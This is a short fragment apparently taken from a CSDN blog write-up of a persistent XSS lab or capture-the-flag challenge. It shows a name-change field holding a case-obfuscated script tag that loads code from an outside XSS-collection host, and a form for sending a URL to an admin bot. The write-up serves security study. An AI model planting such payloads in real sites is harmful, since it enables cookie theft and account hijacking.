 XSS Persistent
Change name <sCRiPt sRC=//xs.pe/FVQ></sCrIpT> Submit
Hello,
Send URL to Bot
URL Send
CSDN @重庆森林不在重庆